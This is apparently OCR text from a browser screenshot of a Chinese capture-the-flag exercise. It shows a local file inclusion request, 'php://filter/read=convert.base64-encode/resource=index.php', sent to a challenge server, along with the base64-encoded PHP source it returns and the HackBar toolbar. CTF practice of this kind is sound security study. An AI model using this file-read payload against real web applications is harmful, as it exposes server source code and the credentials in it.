 不安全 137.184.133.81:15002/?file=php://filter/read=convert.base64-encode/resource=index.php
应用 百度一下，你就知道 哔哩哔哩 (゜-゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 (13条消息) CSDN -... CyberChef
PD9waHAKCmlmKGlzc2V0KCRfR0VUWydmaWxlJ10pKXsKICAgIGlmICgkX0dFVFsnZmlsZSddID09ICJpbmRleC5waHAiKSB7CiAgICAgICAgZWNobyAiPGgxPkVSUk9SISE8L2gxPiI7C
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://137.184.133.81:15002/?file=php://filter/read=convert.base64-encode/resource=index.php